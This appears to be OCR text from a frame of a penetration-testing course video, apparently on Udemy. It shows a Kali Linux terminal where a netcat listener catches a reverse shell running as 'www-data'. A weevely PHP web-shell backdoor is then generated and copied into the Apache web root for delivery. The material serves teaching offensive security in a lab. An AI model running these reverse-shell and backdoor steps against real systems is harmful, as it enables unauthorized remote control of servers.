 Applications Places Terminator Thu 19:23 1
root@kali: ~
root@kali: ~ 146x19
^[[B^[[B^[[B^[[B^[[B^[[B^[[A^[[A^[[A^[[A^C sent 21, rcvd 9
root@kali:~# nc -vv -l -p 8888
listening on [any] 8888 ...
10.20.14.212: inverse host lookup failed: Unknown host
connect to [10.20.14.213] from (UNKNOWN) [10.20.14.212] 35576
whoami
www-data
root@kali: ~ 146x19
root@kali:~# weevely generate 123456 /root/shell.txt
Generated backdoor with password '123456' in '/root/shell.txt' of 1439 byte size.
root@kali:~# cp /root/shell.txt /var/www/html/
root@kali:~# service apache2 start
root@kali:~#
udemy